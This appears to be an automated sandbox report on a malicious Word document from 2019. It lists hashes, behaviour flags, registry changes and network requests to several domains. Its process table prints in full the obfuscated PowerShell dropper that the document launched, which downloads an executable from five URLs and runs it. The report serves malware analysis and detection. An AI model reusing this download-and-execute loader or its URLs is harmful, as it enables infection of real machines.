



| File name: | I8775089.doc |
| Full analysis: | https://app.any.run/tasks/fc59a648-b5db-43a6-bb47-cfb41f4f4503 |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 13:23:20 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Author: admin, Template: Normal.dotm, Last Saved By: Admin, Revision Number: 2, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Feb 5 15:03:00 2019, Last Saved Time/Date: Tue Feb 5 15:03:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | 9286B920B6646715E1421C245AA6BBBC |
| SHA1: | 7D1C206AA4F4645FF26AC2C85319FEC5089BDFFD |
| SHA256: | 50382F362CEC475DEF8DD5F4F93B5DC34B8AE41D05D615B77E817A38333F60CE |
| SSDEEP: | 6144:YiCwQK3RpVS7G4SVuz1QzLhxztsZGPw9:VQQLGSVuz1QHhxztC9 |
MALICIOUS

Executes PowerShell scripts
- WINWORD.EXE (PID: 3736)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3736)
SUSPICIOUS
Creates files in the user directory
- powerSHELL.exe (PID: 2204)
Removes files from Windows directory
- powerSHELL.exe (PID: 2204)
Starts Microsoft Office Application
- WINWORD.EXE (PID: 3736)
Reads Internet Cache Settings
- CLVIEW.EXE (PID: 3224)
Reads internet explorer settings
- CLVIEW.EXE (PID: 3224)
Creates files in the Windows directory
- powerSHELL.exe (PID: 2204)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3736)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3736)
- CLVIEW.EXE (PID: 3224)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | admin |
| Keywords: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Admin |
| RevisionNumber: | 2 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:02:05 15:03:00 |
| ModifyDate: | 2019:02:05 15:03:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | Salve |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | ???????? Microsoft Word 97-2003 |
Total processes
39
Monitored processes
3
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2204 | powerSHELL $rAn4aEqVe = '$DZHV4nG9t = new-obj-8126180540-835645030ect -com-8126180540-835645030obj-8126180540-835645030ect wsc-8126180540-835645030ript.she-8126180540-835645030ll;$cg4OhL7 = new-object sys-8126180540-835645030tem.net.web-8126180540-835645030client;$bQIc8lOXr = new-object random;$V6uClqcZ = \"-8126180540-835645030h-8126180540-835645030t-8126180540-835645030t-8126180540-835645030p-8126180540-835645030://alphastarktest.com/m5kvxnU3gljN,-8126180540-835645030h-8126180540-835645030t-8126180540-835645030t-8126180540-835645030p-8126180540-835645030://nairianthemes.com/xaS3TLPVBURpB,-8126180540-835645030h-8126180540-835645030t-8126180540-835645030t-8126180540-835645030p-8126180540-835645030://puertascuesta.com/nN5xhDQABfx,-8126180540-835645030h-8126180540-835645030t-8126180540-835645030t-8126180540-835645030p-8126180540-835645030://spb0969.ru/JGXqQwLErqw,-8126180540-835645030h-8126180540-835645030t-8126180540-835645030t-8126180540-835645030p-8126180540-835645030://somamradiator.com/DwyBr05HfEJ\".spl-8126180540-835645030it(\",\");$GREpclB = $bQIc8lOXr.nex-8126180540-835645030t(1, 65536);$GG1XPyETJ = \"c:\win-8126180540-835645030dows\tem-8126180540-835645030p\48.ex-8126180540-835645030e\";for-8126180540-835645030each($XvnDbRS in $V6uClqcZ){try{$cg4OhL7.dow-8126180540-835645030nlo-8126180540-835645030adf-8126180540-835645030ile($XvnDbRS.ToS-8126180540-835645030tring(), $GG1XPyETJ);sta-8126180540-835645030rt-pro-8126180540-835645030cess $GG1XPyETJ;break;}catch{}}'.replace('-8126180540-835645030', $sNrwX);$eweJpQM = '';iex($rAn4aEqVe); | C:\Windows\System32\WindowsPowerShell\v1.0\powerSHELL.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3224 | "C:\Program Files\Microsoft Office\Office14\CLVIEW.EXE" "WINWORD" "Microsoft Word" | C:\Program Files\Microsoft Office\Office14\CLVIEW.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Office Help Viewer Exit code: 0 Version: 14.0.6015.1000 Modules
| |||||||||||||||
| 3736 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\I8775089.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 672
Read events
1 189
Write events
474
Delete events
9
Modification events
| (PID) Process: | (3736) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | j4< |
Value: 6A343C00980E0000010000000000000000000000 | |||
| (PID) Process: | (3736) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3736) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3736) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324482590 | |||
| (PID) Process: | (3736) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482704 | |||
| (PID) Process: | (3736) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482705 | |||
| (PID) Process: | (3736) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 980E00004C313D016C3DD50100000000 | |||
| (PID) Process: | (3736) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | a5< |
Value: 61353C00980E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3736) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | a5< |
Value: 61353C00980E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3736) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
10
Text files
75
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3736 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF86A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2204 | powerSHELL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PXGOGFJ8JG13G8LBKT3L.temp | — | |
MD5:— | SHA256:— | |||
| 3224 | CLVIEW.EXE | C:\Users\admin\AppData\Local\Temp\IMTC272.tmp | — | |
MD5:— | SHA256:— | |||
| 3224 | CLVIEW.EXE | C:\Users\admin\AppData\Local\Temp\IMTC273.tmp | — | |
MD5:— | SHA256:— | |||
| 3224 | CLVIEW.EXE | C:\Users\admin\AppData\Local\Temp\IMTC274.tmp | — | |
MD5:— | SHA256:— | |||
| 3224 | CLVIEW.EXE | C:\Users\admin\AppData\Local\Temp\IMTC275.tmp | — | |
MD5:— | SHA256:— | |||
| 3224 | CLVIEW.EXE | C:\Users\admin\AppData\Local\Temp\IMTC276.tmp | — | |
MD5:— | SHA256:— | |||
| 3224 | CLVIEW.EXE | C:\Users\admin\AppData\Local\Temp\IMTC286.tmp | — | |
MD5:— | SHA256:— | |||
| 3224 | CLVIEW.EXE | C:\Users\admin\AppData\Local\Temp\IMTC287.tmp | — | |
MD5:— | SHA256:— | |||
| 3224 | CLVIEW.EXE | C:\Users\admin\AppData\Local\Temp\IMTC288.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
6
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2204 | powerSHELL.exe | GET | 404 | 185.18.196.224:80 | http://puertascuesta.com/nN5xhDQABfx | ES | html | 48.6 Kb | suspicious |
2204 | powerSHELL.exe | GET | 404 | 31.31.196.251:80 | http://nairianthemes.com/xaS3TLPVBURpB | RU | html | 2.80 Kb | malicious |
2204 | powerSHELL.exe | GET | 301 | 154.216.193.26:80 | http://alphastarktest.com/m5kvxnU3gljN | US | html | 178 b | suspicious |
2204 | powerSHELL.exe | GET | 404 | 154.216.193.26:80 | http://www.alphastarktest.com/m5kvxnU3gljN | US | html | 162 b | suspicious |
2204 | powerSHELL.exe | GET | 404 | 195.161.41.85:80 | http://spb0969.ru/JGXqQwLErqw | RU | html | 754 b | suspicious |
2204 | powerSHELL.exe | GET | 404 | 144.76.18.242:80 | http://somamradiator.com/DwyBr05HfEJ | DE | html | 87.2 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2204 | powerSHELL.exe | 154.216.193.26:80 | alphastarktest.com | MULTACOM CORPORATION | US | unknown |
2204 | powerSHELL.exe | 185.18.196.224:80 | puertascuesta.com | Soluciones web on line s.l. | ES | suspicious |
2204 | powerSHELL.exe | 31.31.196.251:80 | nairianthemes.com | Domain names registrar REG.RU, Ltd | RU | malicious |
— | — | 195.161.41.85:80 | spb0969.ru | JSC RTComm.RU | RU | unknown |
2204 | powerSHELL.exe | 144.76.18.242:80 | somamradiator.com | Hetzner Online GmbH | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
alphastarktest.com |
| suspicious |
www.alphastarktest.com |
| unknown |
nairianthemes.com |
| malicious |
puertascuesta.com |
| suspicious |
spb0969.ru |
| suspicious |
somamradiator.com |
| unknown |